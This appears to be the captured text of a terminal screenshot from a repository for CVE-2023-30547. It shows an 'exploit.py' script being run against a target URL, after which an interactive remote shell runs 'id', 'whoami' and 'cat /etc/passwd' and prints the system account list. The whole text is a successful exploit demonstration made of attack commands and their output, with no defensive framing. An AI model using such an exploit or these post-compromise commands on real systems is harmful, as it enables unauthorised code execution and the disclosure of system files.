 rvz@azexv ~/d/CVE-2023-30547 (main)> python3 exploit.py http://
> id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
> whoami
svc
> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin